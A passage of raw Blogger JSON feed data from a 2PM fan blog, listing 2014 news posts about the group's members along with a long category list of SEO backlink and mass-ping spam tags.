2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/dvodlWSl_is\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5906182212920714740"},"published":{"$t":"2014-09-23T09:05:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.329-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung reveals that he refused to date before his debut"},"summary":{"type":"text","$t":"2PM's Wooyoung revealed that he never had a girlfriend before his debut on the September 23 airing of SBS 'Magic Eye'.On this week's episode of 'Magic Eye,' guests such as Oh Sang Jin, Noh Min Woo, Taecyeon, Wooyoung, and Yewon appeared on the show and discussed about men and their bluffs in order to seem cooler than what they actually feel.Lee Hyori said, \"After I debuted, everyone I knew from "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5906182212920714740\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-that-he.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5906182212920714740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5906182212920714740"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-that-he.html","title":"[News] 2PM\u0026#39;s Wooyoung reveals that he refused to date before his debut"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg9opT8QkwtWD-6riurO3mZME63MzTYa2jDSGY3eO9ebNrUB59pHZ47DgTNes9C3M88pVC0ffTiBUzbTBxQhtn2UgcPSyMFwbqvBiS3L4gyDZeoVEYGYwqoRh5NHNK4i4pErPrimXW-_gW\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6832448610413857633"},"published":{"$t":"2014-09-22T09:44:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.357-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Wooyoung says the Dorm Life of 6 Men is Really Disgusting"},"summary":{"type":"text","$t":"Ha Choon Ha, 2PM's Taecyeon, Wooyoung, and Jun. K will be appearing on KBS' Hello.In a recent recording of the program, a man in his 20s appeared saying his girlfriend is too obsessive over him. \"She won't even let me talk to another woman. She's always checking my cellphone and even watches me through a location tracking app. I can't breathe because of her.\"The MCs then asked the guests if "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6832448610413857633\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-says-dorm-life-of-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6832448610413857633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6832448610413857633"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-says-dorm-life-of-6.html","title":"[News] 2PM Wooyoung says the Dorm Life of 6 Men is Really Disgusting"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt0yKvys-QMaMl2PObjHpcOlyY7Ok4nCdyFSMcKuPqXgAAJnyddLWZhoCXChD_wiEysDf95QS7yU-78jAoRB5x5atNGtE0YW2cqlU7ZTqHCwcmIYrxoBMle2ep4wRzOiGPbCZ8pc69U5R0\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2654378798938096551"},"published":{"$t":"2014-09-22T09:43:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.409-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM to Launch Fan Signing Event in Hallyu Star Street"},"summary":{"type":"text","$t":"2PM will be launching a fan signing event in celebration of the 4th full length album release.2PM’s fan singing event will take place on 'Hallyu Star Street,' which is an area between Cheongdahm-dong and Apjujeong-dong where many entertainment agencies and stars’ favorite hangout places are located. It has been assigned as 'Hallyu Star Street' by the Gangnam district as a part of a special "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2654378798938096551\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-launch-fan-signing-event-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2654378798938096551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2654378798938096551"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-launch-fan-signing-event-in.html","title":"[News] 2PM to Launch Fan Signing Event in Hallyu Star Street"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcM3Eg8rVObpnz17ktwEPMZeJrJ_UAzYeergCtIJ_rhwdN7lTuoaCpmQnk3kTWmb74BYHRYSfXNYASpJks50mJbRoG_-O57hcsBHQgvkojhkWtlue_8q8jvg6BucB3AqTgH9JSqIhsrgJ_\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-924625652539528709"},"published":{"$t":"2014-09-22T09:41:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.433-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Chansung Shares on Making Big Screen Debut through ‘Red Carpet’"},"summary":{"type":"text","$t":"2PM’s Chansung shared his thoughts on making his big screen debut.During the press conference for film Red Carpet, Chansung was asked what made him decide to star in the movie.Chansung said, “When I first saw the scenario, I felt like the character was really charming.”He continued, “I wanted to act out this character, who has the feel of an elite but is tactless and full of passion, so I said I "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/924625652539528709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-chansung-shares-on-making-big.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/924625652539528709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/924625652539528709"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-chansung-shares-on-making-big.html","title":"[News] 2PM’s Chansung Shares on Making Big Screen Debut through ‘Red Carpet’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNarpr_-2IW_j3kxLz4Aq-Del6n3F5HEMrtg14L1OoEVlLZMNpGo4Q_rbibERclyFE3PBIQPyj4dz-a-3KkXRWZBefHJvAL7lwsDxlj5Ulv7WtC09H4_MHnGubs0y0-OnSs5bVD5Ay1VL4\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5562501133972887111"},"published":{"$t":"2014-09-22T09:12:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Wooyoung recalls being the nagging mother of dirty 2PM dorms"},"summary":{"type":"text","$t":"KBS 2TV's 'Hello' featured 2PM members, Wooyoung, Taecyeon, and Jun.K, as the special guests on September 22.On this episode, a man in his 20s participated to lay out his concerns about a clingy girlfriend, leading the MCs to ask, \"In your life, have you ever clung to something, whether it was a person or an object?\"Wooyoung replied, \"I like it to be clean around me. \u0026nbsp;When I was living in "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5562501133972887111\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-recalls-being-nagging.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5562501133972887111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5562501133972887111"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-recalls-being-nagging.html","title":"[News] 2PM Wooyoung recalls being the nagging mother of dirty 2PM dorms"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyL5xFdnvvdDieZXWsqjp9Tter-YSX4XT8UVAlXNeA9cADz1RtmZBtOU6KfbsGKuVg60Xk2k9eJc6hVzN4Z4nPKkHs0-0uuSuRZZJsLalal19Z8Mh8SA9Eo3T2knfrGeh-aZFpjS4c5he_\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7632634782829793737"},"published":{"$t":"2014-09-21T11:38:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.519-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Members Talk About Their Relationship With One Another On \u0026#39;Entertainment Relay\u0026#39;"},"summary":{"type":"text","$t":"K-Pop boy group 2PM was featured on the latest episode of KBS2TV's \"Entertainment Relay.\" During the episode, the guys went to the Lotte World amusement park and talked about how they deal with differences among the members.Junho was excited to enjoy a late summer day at the amusement park and said, \"It was really fun. Because we went outside into the sunlight and rode what we wanted, I was so "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7632634782829793737\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-members-talk-about-their.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7632634782829793737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7632634782829793737"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-members-talk-about-their.html","title":"[News] 2PM Members Talk About Their Relationship With One Another On \u0026#39;Entertainment Relay\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQW1Hz6lM_EzA6aWSQs0U6IP9uxIbHwLu88Nx22sN5yhbjiTb8o1XgiiIhqbfTnJneRk6Cpw_hkmUWrhuA9vOk2tnQP1-A8_Lty2LEvu7f7X2aRITKgw5gjEjeXA07Iw8Ihd4qjytHvK2\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8274396235554574383"},"published":{"$t":"2014-09-21T09:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.564-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"}],"title":{"type":"text","$t":"[Interview] 2PM Spills on Releasing Non-JYP Title Song, New Goals and More"},"summary":{"type":"text","$t":"Breaking its gap period of one year and four months, 2PM finally made comeback with the 4th full length album. The title song Go Crazy! is a song written and composed by 2PM’s Jun.K, and it is also 2PM’s first title song not written by Park Jin Young.The new album contains many tracks participated by the 2PM members.Apart from 2 songs written by Jun.K, Taecyeon participated in rap making for the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8274396235554574383\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/interview-2pm-spills-on-releasing-non.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8274396235554574383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8274396235554574383"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/interview-2pm-spills-on-releasing-non.html","title":"[Interview] 2PM Spills on Releasing Non-JYP Title Song, New Goals and More"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdxJXMbDUxuw_9euqYhgcaHplcUXEhXuguGhPh6x5SyQDlCQYS-PLMVUtVoAebi7MQlT7QLVLXm7N7trRv9SlKXPv20_UMki8bE-vDiqhJaMiq31Qpr3LhTK6-XgdnSbuoAd-Q4FIcR8tG\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://davidnins.blogspot.com/feeds/posts/default/-/member:junho?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 19992
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731"},"updated":{"$t":"2024-12-18T19:17:49.694-08:00"},"category":[{"term":"2pm"},{"term":"news"},{"term":"twitter"},{"term":"member:wooyoung"},{"term":"member:nichkhun"},{"term":"entertainment"},{"term":"member:junho"},{"term":"member:taecyeon"},{"term":"commercial"},{"term":"member:jun.k"},{"term":"poster"},{"term":"member:chansung"},{"term":"teaser"},{"term":"behind-the-scene"},{"term":"album:hands up"},{"term":"live"},{"term":"music video"},{"term":"magazine"},{"term":"wallpaper"},{"term":"interview"},{"term":"album:Go Crazy"},{"term":"2pm show"},{"term":"album:01:59pm"},{"term":"album:I'm Your Man"},{"term":"album:23. Male. Single."},{"term":"album:2pm time for change"},{"term":"album"},{"term":"album:Beautiful"},{"term":"album:feel"},{"term":"album:hottest time of the day"},{"term":"fanart"},{"term":"album:don't stop can't stop"},{"term":"album:republic of 2pm"},{"term":"album:love \u0026 hate"},{"term":"album:still 2:00pm"},{"term":"album:2PM Member's Selection"},{"term":"album:Ultra Lover"},{"term":"album:take off"},{"term":"TV"},{"term":"Create Backlink"},{"term":"Create Backlinks to My Blog"},{"term":"album:one day"},{"term":"SEO in November 2020"},{"term":"131 MassPings for Video YouTube"},{"term":"LILY ALAN WALKER"},{"term":"Recommended for You"},{"term":"Your videos got more views from YouTube recommendations"},{"term":"album:Masquerade"},{"term":"album:all about 2:00pm"},{"term":"album:best-of"},{"term":"mass ping backlinks"},{"term":"ping my website to search engines"},{"term":"ping url online"},{"term":"ping url submission"},{"term":"url ping sites"},{"term":"7 Cara"},{"term":"Backlink Generator Work"},{"term":"Backlinks Dofollow High PageRank"},{"term":"Badut Lucu"},{"term":"Balon Karakter"},{"term":"Balon Terbang"},{"term":"Build Backlinks"},{"term":"Build Backlinks Dot Gov"},{"term":"Create Backlinks"},{"term":"Create Backlinks Edu"},{"term":"Edu Backlinks List"},{"term":"Free Backlink Software"},{"term":"Great news"},{"term":"How to Build Quality Backlinks"},{"term":"How to Create Backlinks in SEO"},{"term":"My Tips SEO YouTube 2019"},{"term":"New Mass Pings"},{"term":"Odong Odong"},{"term":"Optimasi Video Youtube"},{"term":"Page Rank 5"},{"term":"Rekomendasi Untuk Anda"},{"term":"SEO Service in June 2021"},{"term":"SEO Youtube"},{"term":"SEO for Video YouTube"},{"term":"SONG ON MY WAY"},{"term":"Search Engine Optimization"},{"term":"Tips Today"},{"term":"Top Level Domain"},{"term":"album:kiminokoe"},{"term":"backlink generator working"},{"term":"website indexer"},{"term":"130 MassPings Video YouTube in April 2021"},{"term":"131 MassPings Video YouTube"},{"term":"164 MassPings Video YouTube in November 2021"},{"term":"170 MassPings"},{"term":"172 Link Video Backlink Generator"},{"term":"200 MassPings Video YouTube"},{"term":"36 List Top-Level"},{"term":"42 Backlinks Free"},{"term":"52 MassPings"},{"term":"55 Link Video Backlink Generator"},{"term":"7 Cara Supaya Video Youtube direkomendasikan"},{"term":"7 Langkah"},{"term":"Ada Upin Ipin"},{"term":"Alan Walker Version OKLIK"},{"term":"Asiknya Bermain di Istana Balon OWL"},{"term":"Auto Generate"},{"term":"BADUT UPIN IPIN"},{"term":"BELI BALON TERBANG"},{"term":"BERKUNJUNG KE WISATA KELUARGA"},{"term":"BERSAMA BADUT UPIN"},{"term":"BINTANG KECIL"},{"term":"Backlink Generator"},{"term":"Backlink Generator Free"},{"term":"Backlink Software"},{"term":"Backlink dot Gov"},{"term":"Backlinks Edu"},{"term":"Backlinks Free from Dot GOV"},{"term":"Backlinks Generator Working Free"},{"term":"Backlinks High Pagerank"},{"term":"Badut IPIN BERGOYANG"},{"term":"Badut Ipin"},{"term":"Badut Upin"},{"term":"Berserahlah Pada-Nya"},{"term":"Best Backlink"},{"term":"Blogger Changes Domain"},{"term":"COVER LAGU VERSI OKLIK"},{"term":"Channel Using MassPing in 2022"},{"term":"Create .org Backlinks"},{"term":"Create 170 MassPings"},{"term":"Create Backlinks Free Online"},{"term":"Create Backlinks Manual"},{"term":"Create Backlinks com"},{"term":"Create Backlinks org"},{"term":"Create Redirect Backlinks"},{"term":"DIPSY"},{"term":"DRUMBAND BALONKU ADA LIMA"},{"term":"Free 100 MassPing for Video YouTube"},{"term":"Free 131 Mass Ping"},{"term":"Free 99 MassPings"},{"term":"Free mass backlinks"},{"term":"GOFUN WATERPARK 2"},{"term":"Gas Balon"},{"term":"Generate 117 Free Backlinks"},{"term":"Generate and Submit Free Backlinks"},{"term":"HAI TAYO"},{"term":"HUTAN AIR"},{"term":"Helium Balon"},{"term":"How To Ping A Video YouTube"},{"term":"How to Create .com Backlinks"},{"term":"How to Create .edu Backlinks"},{"term":"How to Create Backlinks Redirect"},{"term":"How to Create.gov Backlinks"},{"term":"How to Create.org Backlinks"},{"term":"IPIN"},{"term":"ISTANA BALON SHARK"},{"term":"Istana Balon Angry Bird"},{"term":"KARAKTER HELLO KITTY"},{"term":"LAGU ANAK"},{"term":"LAGU BURUNG KAKATUA"},{"term":"LALA"},{"term":"LUCU UPIN DRIVER BUS TAYO"},{"term":"Langkah Optimasi Video"},{"term":"Link Video Backlink Generator Working"},{"term":"Link Video to Backlink"},{"term":"List Backlinks Gov"},{"term":"Mainan Anak-anak"},{"term":"Mainan Pasar Malam"},{"term":"Mass Ping"},{"term":"Mass Ping Link Video"},{"term":"Mass Ping Video YouTube in June 2020"},{"term":"Mass Pings 172 Link video backlink generator"},{"term":"Mass Pings 63 Link Video Backlinks Generator"},{"term":"Mass Pings in May 2021"},{"term":"MassPings 76 Link video"},{"term":"MassPings Video YouTube in June 2020"},{"term":"MassPings YouTube Mei 2020"},{"term":"MassPings Youtube"},{"term":"MassPings to Video Youtube"},{"term":"Massping New Video Youtube"},{"term":"Musik Tradisional Oklik"},{"term":"NEW LARASATI KESENIAN TRADISIONAL MANTAF"},{"term":"Naik Bus Tayo"},{"term":"New 100 MassPings for Video YouTube"},{"term":"New MassPings"},{"term":"New SEO Youtube"},{"term":"New Seo"},{"term":"New Tab Browser"},{"term":"New Tips Seo"},{"term":"New Update MassPings"},{"term":"Ngabuburit"},{"term":"OKLIK INSTRUMENTAL"},{"term":"ON MY WAY"},{"term":"Odong Odong Dinaiki Upin \u0026 Ipin"},{"term":"Odong Odong Mangkrak"},{"term":"Odong-Odong"},{"term":"Odong-odong The Little Bus Tayo"},{"term":"Oklik Ngamen"},{"term":"Oleh Youtube di Tonton"},{"term":"Open Direct Backlink"},{"term":"Open Top Level Domain"},{"term":"Optimasi Video"},{"term":"PAMER BOJO CENDOL DAWET VERSI OKLIK"},{"term":"PERAHU LAYAR"},{"term":"PO"},{"term":"Page Rank 2"},{"term":"Page Rank 3"},{"term":"Page Rank 4"},{"term":"Page Rank 6"},{"term":"Raka Okdyan"},{"term":"Recomendation for You"},{"term":"Religi Terbaru 2019"},{"term":"SAYANG 2"},{"term":"SE for Get Viewer Youtube"},{"term":"SEO Service Youtube"},{"term":"SEO Service for Video YouTube"},{"term":"SEO Service in December 2020"},{"term":"SEO Service in March 2022"},{"term":"SEO Video YouTube in January 2022"},{"term":"SEO for Video YouTube in October 2021"},{"term":"SLIDE FROG SLIDE"},{"term":"Song Instrument LILY"},{"term":"Song Lily \u0026 On My Way"},{"term":"Song Lily Alan Wakker"},{"term":"Song Lily Versi Oklik"},{"term":"Submit Backlinks"},{"term":"Submit and Generate to 92 Free Backlinks"},{"term":"Supaya Video di Rekomendasikan"},{"term":"TELETUBBIES TINKY WINKY"},{"term":"Tarian Ubur-Ubur"},{"term":"Tembang Allahul Kahfi"},{"term":"The Little Bus Tayo"},{"term":"Tips 130 Mass Pings"},{"term":"Tips Create BL"},{"term":"Tips SEO Service"},{"term":"Tips Today 164 mass ping youtube videos"},{"term":"Tips Today New Update 92 MassPings"},{"term":"Tips Today Update 160+ mass ping youtube videos"},{"term":"Tips Video Youtube"},{"term":"Tips Youtube Mass Pings"},{"term":"Tips in June 2021"},{"term":"Tips-Tips How To Ping A YouTube Channel Using Mass Ping"},{"term":"Tool Generate Open"},{"term":"Try SEO Video Youtube"},{"term":"UPIN"},{"term":"UPIN IPIN"},{"term":"UPIN IPIN BADUT"},{"term":"UPIN IPIN OKLIK"},{"term":"Unboxing Costume"},{"term":"Update 164 mass ping youtube videos"},{"term":"Update 173 MassPings"},{"term":"Update Instant Backlink"},{"term":"Update Mass Pings"},{"term":"Update SEO Service"},{"term":"Update my MassPings"},{"term":"Upin \u0026 Ipin Videos"},{"term":"Upin Ipin Bergoyang"},{"term":"Upin Ipin Naik Permainan Komedi Putar"},{"term":"Use Form Auto Generate"},{"term":"VERSI UPIN \u0026 IPIN"},{"term":"VIDEO UNBOXING COSTUME"},{"term":"VIDEO VIRAL TERBARU"},{"term":"Versi OM Kanjeng"},{"term":"Video 170 Link Youtube"},{"term":"Video Balon Karakter"},{"term":"Video Balon Terbang"},{"term":"Video Mainan Anak-anak"},{"term":"Video Ngamen Oklik"},{"term":"Video Oklik"},{"term":"Video Rekomendasi YouTube"},{"term":"Video Upin \u0026 Ipin"},{"term":"Video Youtube"},{"term":"Video Youtube Great news"},{"term":"Videos Teletubbies"},{"term":"Wiro Sableng KW"},{"term":"Worldwide"},{"term":"YAHANANA"},{"term":"album:the star"},{"term":"bye?"},{"term":"create direct backlinks"},{"term":"domain extension"},{"term":"exit.cgi?"},{"term":"externalredirect.php?url="},{"term":"leaving.cgi?newsite="},{"term":"leaving.pl?"},{"term":"open 35 Extension Blogger"},{"term":"ping google website update"},{"term":"redirect.aspx?url="},{"term":"sarankan Oleh Youtube untuk di Tonton"},{"term":"untuk di tonton"}],"title":{"type":"text","$t":"David Nins Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/member%3Ajunho?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/search\/label\/member%3Ajunho"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/member%3Ajunho\/-\/member%3Ajunho?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"228"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7214505947394885982"},"published":{"$t":"2014-09-29T15:07:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.381-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaser"}],"title":{"type":"text","$t":"[Teaser][BTS] 2PM\u0026#39;s Junho @ 2015 NEW Line-Up: 